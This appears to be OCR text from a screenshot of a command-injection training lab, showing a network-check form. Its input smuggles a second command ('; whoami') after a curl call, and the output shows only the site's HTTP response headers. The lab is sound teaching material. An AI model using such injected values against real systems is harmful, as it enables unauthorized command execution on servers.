 Labs / Command Injection 0x01
Network check
https://tcm-sec.com/
Check target
Command: curl -I -s -L https://tcm-sec.com; whoami | grep "HTTP/"
Result: HTTP/2 200 x-powered-by: PHP/7.4.33 vary: Accept-Encoding, Cookie
x-frame-options: SAMEORIGIN content-type: text/html; charset=UTF-8 link: ;
rel="https://api.w.org/" link: ; rel="alternate"; type="application/json" link: ;
rel=shortlink date: Tue, 15 Aug 2023 00:10:33 GMT server: LiteSpeed strict-
transport-security: max-age=63072000; includeSubDomains x-content-type-
options: nosniff alt-svc: h3=":443"; ma=2592000, h3-29=":443"; ma=2592000, h3-
Q050=":443"; ma=2592000, h3-Q046=":443"; ma=2592000, h3-Q043=":443";
ma=2592000, quic=":443"; ma=2592000; v="43,46"